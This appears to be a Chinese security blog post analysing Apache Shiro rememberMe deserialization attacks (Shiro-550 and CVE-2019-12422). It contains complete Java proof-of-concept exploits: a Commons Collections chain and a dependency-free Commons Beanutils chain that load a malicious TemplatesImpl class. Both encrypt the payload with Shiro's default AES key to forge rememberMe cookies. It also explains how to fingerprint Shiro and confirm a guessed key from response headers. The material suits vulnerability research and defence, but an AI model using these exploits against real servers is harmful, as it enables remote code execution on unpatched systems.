在CC3中,我们的ChainedTransformer中只有两个Transformer(一个是ConstantTransformer,另一个 InstantiateTransformer),假如我们用上面的方法省去一个ConstantTransformer的话,那么就只有一个InstantiateTransformer了,也就可以不用Transformer数组了。POC如下:
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;

import javax.crypto.BadPaddingException;
import javax.crypto.Cipher;
import javax.crypto.IllegalBlockSizeException;
import javax.crypto.NoSuchPaddingException;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.security.InvalidAlgorithmParameterException;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import java.security.SecureRandom;
import java.util.Base64;
import java.util.HashMap;
import java.util.Map;

public class Test {
    public static void main(String[] args) throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidAlgorithmParameterException, InvalidKeyException, IllegalBlockSizeException, BadPaddingException, IOException, NoSuchFieldException, IllegalAccessException {
        System.out.println(tob64(ccshiro()));
    }


    private static byte[] ccshiro() throws IOException, NoSuchFieldException, IllegalAccessException {
        TemplatesImpl template = new TemplatesImpl();
        setField("_name",template,"Von");
        setField("_bytecodes",template,new byte[][]{Files.readAllBytes(Paths.get("/Users/Evil.class"))});
        setField("_tfactory",template,new TransformerFactoryImpl());
        InvokerTransformer invokerTransformer = new InvokerTransformer("newTransformer", null, null);
        HashMap<Object, Object> hashMap = new HashMap<>();
        Map lazymap = LazyMap.decorate(new HashMap(), invokerTransformer);
        TiedMapEntry mapentry = new TiedMapEntry(new HashMap(), template);
        hashMap.put(mapentry,'b');
        Field mapfield = TiedMapEntry.class.getDeclaredField("map");
        mapfield.setAccessible(true);
        mapfield.set(mapentry,lazymap);
        ByteArrayOutputStream bos = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(bos);
        oos.writeObject(hashMap);
        oos.flush();
        return bos.toByteArray();
    }

    private static String tob64(byte[] scode) throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidAlgorithmParameterException, InvalidKeyException, IllegalBlockSizeException, BadPaddingException {
        byte[] keyBytes = Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
        SecretKeySpec keySpec = new SecretKeySpec(keyBytes, "AES");
        byte[] iv = new byte[16];
        new SecureRandom().nextBytes(iv);
        IvParameterSpec ivSpec = new IvParameterSpec(iv);
        Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
        cipher.init(Cipher.ENCRYPT_MODE, keySpec, ivSpec);
        byte[] encryptedData = cipher.doFinal(scode);
        byte[] concatenatedArray = new byte[iv.length + encryptedData.length];
        System.arraycopy(iv, 0, concatenatedArray, 0, iv.length);
        System.arraycopy(encryptedData, 0, concatenatedArray, iv.length, encryptedData.length);
        return Base64.getEncoder().encodeToString(concatenatedArray);
    }

    public static void setField(String fieldname,Object obj,Object value) throws NoSuchFieldException, IllegalAccessException {
        Class objClassClass = obj.getClass();
        Field declaredField = objClassClass.getDeclaredField(fieldname);
        declaredField.setAccessible(true);
        declaredField.set(obj,value);
    }
}
Evil类定义为:
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;

import java.io.IOException;

public class Evil extends AbstractTranslet {
    static {
        try {
            Runtime.getRuntime().exec("open -a Calculator");
        } catch (IOException e) {
            throw new RuntimeException(e);
        }
    }

    @Override
    public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {

    }

    @Override
    public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {

    }
}
注意:其实TemplatesImpl的利用方式中还是存在数组形式的,byte[]数组用于存储evil class。但是在tomcat 7及以上的环境下,java的原生数据类型的数组还原不影响反序列化,只针对对象级别的数组还原。而tomcat6的实现方式直接不允许数组类型的还原,也就是说该利用链在tomcat6的环境下是成功不了的。
Shiro无依赖利用链
当然上面的利用是建立在目标环境配置了CC的前提下的(P神的环境中在pom.xml中配置了CC依赖),如果目标环境只配置了Shiro,我们是否还有无其他依赖的利用链来实现代码执行呢,答案自然是有的,原因就是Shiro默认安装了Commons Beanutils,而我们之前学习过Commons Beanutils是存在反序列化利用链的。
那么问题来了,直接使用之前的CB链的POC进行攻击可以成功吗?答案是不能的。
原因是因为我们之前的POC中:
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;

public class main {
    public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, TransformerConfigurationException, InvocationTargetException, NoSuchMethodException, ClassNotFoundException {
        TemplatesImpl template = new TemplatesImpl();
        setField("_name",template,"Von");
        setField("_bytecodes",template,new byte[][]{Files.readAllBytes(Paths.get("/Users/luyanchen/Evil.class"))});
        setField("_tfactory",template,new TransformerFactoryImpl());
        BeanComparator beanComparator = new BeanComparator("outputProperties");
        PriorityQueue priorityQueue = new PriorityQueue(beanComparator);
        setField("size",priorityQueue,2);
        setField("queue",priorityQueue,new Object[]{template,template});
        serialize(priorityQueue);
        unserialize();
    }

    public static void setField(String fieldname,Object obj,Object value) throws NoSuchFieldException, IllegalAccessException {
        Class targetclass = obj.getClass();
        Field declaredField = targetclass.getDeclaredField(fieldname);
        declaredField.setAccessible(true);
        declaredField.set(obj,value);
    }

    public static void serialize(Object obj) throws IOException {
        ObjectOutputStream oos = new ObjectOutputStream(Files.newOutputStream(Paths.get("ser.bin")));
        oos.writeObject(obj);
    }

    public static Object unserialize() throws IOException, ClassNotFoundException {
        ObjectInputStream ois = new ObjectInputStream(Files.newInputStream(Paths.get("ser.bin")));
        Object obj = ois.readObject();
        return obj;
    }
}
用到了org.apache.commons.beanutils.BeanComparator这个类,这个类又依赖于org.apache.commons.collections.comparators.ComparableComparator
public BeanComparator( String property ) {
  this( property, ComparableComparator.getInstance() );
}

public BeanComparator( String property, Comparator comparator ) {
  setProperty( property );
  if (comparator != null) {
    this.comparator = comparator;
  } else {
    this.comparator = ComparableComparator.getInstance();
  }
}
后者是commonscollections包的内容,CB1.9.0及以后后CB依赖了CC(我们之前研究CB时用了CB 1.9.2),可惜的是在Shiro 1.2.4中Shiro依赖的CB是1.8.3的版本,CB1.8.3并没有直接依赖CC,而是只包含了CB的一些类(很可惜ComparableComparator并不在其中)
从代码中可以看到ComparableComparator主要被用在了构造方法里面为comparator属性赋值,我们之前定义创建BeanComparator对象时实际上用的是他第一个构造方法,而实际上我们可以利用第二个构造方法,自己指定一个comparator对象,这样的话不会进入else语句,也就不会调用到ComparableComparator导致报错了。
这里我们传入的对象需要满足两个条件:
- 实现了Comparator和Serializable接口
- Java,CB还是Shiro自带的
这里我写了一个简单的脚本搜寻java中有哪些可以利用的类
import java.io.IOException;
import java.io.Serializable;

import java.util.ArrayList;
import java.util.Comparator;
import org.springframework.core.io.Resource;
import org.springframework.core.io.support.PathMatchingResourcePatternResolver;
import org.springframework.core.type.ClassMetadata;
import org.springframework.core.type.classreading.SimpleMetadataReaderFactory;

public class Unseri {
    public static void main(String[] args) throws IOException, ClassNotFoundException {
        for (String cls : getAllcls(getPubcls("java"))) {
            Class<?> aClass = Class.forName(cls);
            boolean isComparator = Comparator.class.isAssignableFrom(aClass);
            boolean isSerializable = Serializable.class.isAssignableFrom(aClass);
            if (isComparator && isSerializable){
                System.out.println(cls);
            }
        }
    }

    public static ArrayList<String> getPubcls(String pac) throws IOException, ClassNotFoundException {
        PathMatchingResourcePatternResolver resolver = new PathMatchingResourcePatternResolver();
        Resource[] resources = resolver.getResources(String.format("classpath*:%s/**/*.class", pac.replace('.','/')));
        ArrayList<String> clsname = new ArrayList<String>();
        for(Resource res :resources) {
            ClassMetadata metadata = new SimpleMetadataReaderFactory().getMetadataReader(res).getClassMetadata();
            String clsName = metadata.getClassName();
            Class<?> cls = Class.forName(clsName);
            clsname.add(cls.getName());
        }
        return clsname;
    }

    public static ArrayList<String> getAllcls(ArrayList<String> publs) throws ClassNotFoundException {
        ArrayList<String> allList = new ArrayList<String>(publs);
        for (String cls : publs) {
            Class<?> aClass = Class.forName(cls);
            if (!cls.contains("$")){
                Class[] innerclas = aClass.getDeclaredClasses();
                for (Class innercla : innerclas) {
                    String innename = innercla.getName();
                    if (!publs.contains(innename)) {
                        allList.add(innename);
                    }
                }
            }
        }
        return allList;
        }
    }
发现有以下三个类可以利用
java.lang.String$CaseInsensitiveComparator
java.util.Collections$ReverseComparator2
java.util.Collections$ReverseComparator
他们都是私有内部类,我们以CaseInsensitiveComparator为例进行构造
public static final Comparator<String> CASE_INSENSITIVE_ORDER = new CaseInsensitiveComparator();
可以看到,我们只需要通过java.lang.String.CASE_INSENSITIVE_ORDER就可以获取到一个CaseInsensitiveComparator对象,结合原有的攻击链,POC为:
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;

import javax.crypto.BadPaddingException;
import javax.crypto.Cipher;
import javax.crypto.IllegalBlockSizeException;
import javax.crypto.NoSuchPaddingException;
import javax.crypto.spec.IvParameterSpec;
import javax.crypto.spec.SecretKeySpec;
import javax.xml.transform.TransformerConfigurationException;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.security.InvalidAlgorithmParameterException;
import java.security.InvalidKeyException;
import java.security.NoSuchAlgorithmException;
import java.security.SecureRandom;
import java.util.Base64;
import java.util.PriorityQueue;

public class Test {
    public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, TransformerConfigurationException, InvocationTargetException, NoSuchMethodException, ClassNotFoundException, InvalidAlgorithmParameterException, NoSuchPaddingException, IllegalBlockSizeException, NoSuchAlgorithmException, BadPaddingException, InvalidKeyException {
        System.out.println(tob64(cb()));
    }

    public static byte[] cb() throws NoSuchFieldException, IllegalAccessException, IOException {
        TemplatesImpl template = new TemplatesImpl();
        setField("_name",template,"Von");
        setField("_bytecodes",template,new byte[][]{Files.readAllBytes(Paths.get("/Users/Evil.class"))});
        setField("_tfactory",template,new TransformerFactoryImpl());
        BeanComparator beanComparator = new BeanComparator("outputProperties",String.CASE_INSENSITIVE_ORDER);
        PriorityQueue priorityQueue = new PriorityQueue(beanComparator);
        setField("size",priorityQueue,2);
        setField("queue",priorityQueue,new Object[]{template,template});
        ByteArrayOutputStream bos = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(bos);
        oos.writeObject(priorityQueue);
        oos.flush();
        return bos.toByteArray();
    }

    private static String tob64(byte[] scode) throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidAlgorithmParameterException, InvalidKeyException, IllegalBlockSizeException, BadPaddingException {
        byte[] keyBytes = Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
        SecretKeySpec keySpec = new SecretKeySpec(keyBytes, "AES");
        byte[] iv = new byte[16];
        new SecureRandom().nextBytes(iv);
        IvParameterSpec ivSpec = new IvParameterSpec(iv);
        Cipher cipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
        cipher.init(Cipher.ENCRYPT_MODE, keySpec, ivSpec);
        byte[] encryptedData = cipher.doFinal(scode);
        byte[] concatenatedArray = new byte[iv.length + encryptedData.length];
        System.arraycopy(iv, 0, concatenatedArray, 0, iv.length);
        System.arraycopy(encryptedData, 0, concatenatedArray, iv.length, encryptedData.length);
        return Base64.getEncoder().encodeToString(concatenatedArray);
    }

    public static void setField(String fieldname,Object obj,Object value) throws NoSuchFieldException, IllegalAccessException {
        Class targetclass = obj.getClass();
        Field declaredField = targetclass.getDeclaredField(fieldname);
        declaredField.setAccessible(true);
        declaredField.set(obj,value);
    }

    public static void serialize(Object obj) throws IOException, IOException {
        ObjectOutputStream oos = new ObjectOutputStream(Files.newOutputStream(Paths.get("ser.bin")));
        oos.writeObject(obj);
    }

    public static Object unserialize() throws IOException, ClassNotFoundException {
        ObjectInputStream ois = new ObjectInputStream(Files.newInputStream(Paths.get("ser.bin")));
        Object obj = ois.readObject();
        return obj;
    }
}

特征检测
首先对于判断环境是否使用了Shiro,我们可以在cookie中的rememberMe字段任意赋值,如果响应包中存在rememberMe=deleteMe字段,则我们可以确认目标环境使用了Shiro

对于有些修改了默认密钥的框架,我们可能需要对密钥结合社会工程学进行爆破,那么这种情况下我们要怎么确定密钥是否正确呢,一种方法自然是利用dnslog看是否可以接受到dns请求,但是这种方法终归还是不便些,我们能不能直接从response里面确定密钥是否正确呢。
我们再次回到解密流程:
我们一路跟decrypt函数可以发现最后的解密实际上是调用了org.apache.shiro.crypto.JcaCipherService下的crypt方法:
private byte[] crypt(javax.crypto.Cipher cipher, byte[] bytes) throws CryptoException {
  try {
    return cipher.doFinal(bytes);
  } catch (Exception e) {
    String msg = "Unable to execute 'doFinal' with cipher instance [" + cipher + "].";
    throw new CryptoException(msg, e);
  }
}
当密钥错误时,那显然会抛出一个异常,而在我们最前面的getRememberedPrincipals方法中:
public PrincipalCollection getRememberedPrincipals(SubjectContext subjectContext) {
  PrincipalCollection principals = null;
  try {
    byte[] bytes = getRememberedSerializedIdentity(subjectContext);
    //SHIRO-138 - only call convertBytesToPrincipals if bytes exist:
    if (bytes != null && bytes.length > 0) {
      principals = convertBytesToPrincipals(bytes, subjectContext);
    }
  } catch (RuntimeException re) {
    principals = onRememberedPrincipalFailure(re, subjectContext);
  }

  return principals;
}
当捕捉到异常后,会执行onRememberedPrincipalFailure()方法,跟下这个方法:
protected PrincipalCollection onRememberedPrincipalFailure(RuntimeException e, SubjectContext context) {
  if (log.isDebugEnabled()) {
    log.debug("There was a failure while trying to retrieve remembered principals.  This could be due to a " +
              "configuration problem or corrupted principals.  This could also be due to a recently " +
              "changed encryption key.  The remembered identity will be forgotten and not used for this " +
              "request.", e);
  }
  forgetIdentity(context);
  //propagate - security manager implementation will handle and warn appropriately
  throw e;
}
发现调用了forgetIdentity方法,继续跟:
private void forgetIdentity(HttpServletRequest request, HttpServletResponse response) {
  getCookie().removeFrom(request, response);
}
发现调用了removeFrom()方法,继续跟下去:
public void removeFrom(HttpServletRequest request, HttpServletResponse response) {
  String name = getName();
  String value = DELETED_COOKIE_VALUE;
  String comment = null; //don't need to add extra size to the response - comments are irrelevant for deletions
  String domain = getDomain();
  String path = calculatePath(request);
  int maxAge = 0; //always zero for deletion
  int version = getVersion();
  boolean secure = isSecure();
  boolean httpOnly = false; //no need to add the extra text, plus the value 'deleteMe' is not sensitive at all

  addCookieHeader(response, name, value, comment, domain, path, maxAge, version, secure, httpOnly);

  log.trace("Removed '{}' cookie by setting maxAge=0", name);
}
这里其实就在进行给cookie增加字段的操作了,DELETED_COOKIE_VALUE为一个常量,就是我们前面熟悉的deleteMe.
而这里的name来自于getName(),跟一下会发现其实是在创建CookieRememberMeManager对象时就被赋值的
public CookieRememberMeManager() {
    Cookie cookie = new SimpleCookie(DEFAULT_REMEMBER_ME_COOKIE_NAME);
    cookie.setHttpOnly(true);
    //One year should be long enough - most sites won't object to requiring a user to log in if they haven't visited
    //in a year:
    cookie.setMaxAge(Cookie.ONE_YEAR);
    this.cookie = cookie;
}
DEFAULT_REMEMBER_ME_COOKIE_NAME值为rememberMe,这也就是为什么当解密失败时会返回一个rememberMe=deleteMe的原因了。
但是这里其实还有一个问题,就是为什么我们密钥正确时发送请求返回包里仍然有rememberMe=deleteMe的标记呢?
这是因为其反序列化方法中,要求的返回类型是PrincipalCollection,而我们反序列化后得到的结果并没有继承PrincipalCollection,所以会抛出一个异常。
protected PrincipalCollection deserialize(byte[] serializedIdentity) {
    return getSerializer().deserialize(serializedIdentity);
}
那么知道了原因解决方法也很简单,只要我们传入的对象是PrincipalCollection的实现类就OK了。
跑了下脚本发现shiro中继承了PrincipalCollection的类有:
org.apache.shiro.subject.SimplePrincipalCollection
org.apache.shiro.subject.SimplePrincipalMap
以SimplePrincipalMap为例,其构造方法非常简单
public SimplePrincipalCollection() {
}
因此只要我们序列化的对象直接是一个SimplePrincipalCollection()且密钥正确的情况下,回显中就不再有deleteMe啦!
Shiro721(CVE-2019-12422)
在Shiro1.2.4后,Shiro修改了加密密钥的生成逻辑,从原来的:
public AbstractRememberMeManager() {
    this.serializer = new DefaultSerializer<PrincipalCollection>();
    this.cipherService = new AesCipherService();
    setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
}
变成了:
public AbstractRememberMeManager() {
  this.serializer = new DefaultSerializer<PrincipalCollection>();
  AesCipherService cipherService = new AesCipherService();
  this.cipherService = cipherService;
  setCipherKey(cipherService.generateNewKey().getEncoded());
}
这个方法跟进去看会发现就是随机生成了一个key,由于是128 bit的所以爆破也不现实。
但在1.2.4 < Shiro <= 1.4.1中仍然存在被Padding Oracle Attack的可能性,Padding Oracle Attack的原理不在本篇中讲。可以参考这篇文章,写的非常好:CBC字节翻转攻击&Padding Oracle Attack原理解析
我们来看Padding Oracle Attack 的攻击条件:
-
首先那肯定是使用CBC模式进行加密
-
攻击者能够获得密文,以及密文对应的初始化向量iv
-
攻击者能够触发密文的解密过程,并且能够知道密文的解密结果是否正确
Shiro 1.2.4以后只是修改了密钥的生成逻辑,而其他加密相关的流程完全没有改变。那么首先第一个条件肯定是满足的,而第二个条件前面的分析也知道,密文和padding都是我们可控的。
而3中不管是使用dnslog也好还是我们上面提到的利用deleteMe作为回显判断也好,当解密失败时总有布尔条件触发且被攻击者知晓,因此Shiro符合被Padding Oracle Attack的条件。
不过这个漏洞实际中被利用的可能性比较低,因为我们要攻击的bytes越长,需要的攻击时间就越长(平均来说攻击一个字节需要尝试128次,而以我们前面生成的CB链的POC来说有1652个字节,平均需要攻击211456次……),到最后几乎是不可接受的,因此在本文中也就不复现了。至于其修复方法也非常简单粗暴,从Shiro 1.4.2开始Shiro在此的加密模式改为了GCM模式,修复了这一漏洞。
参考文章
P神java安全漫谈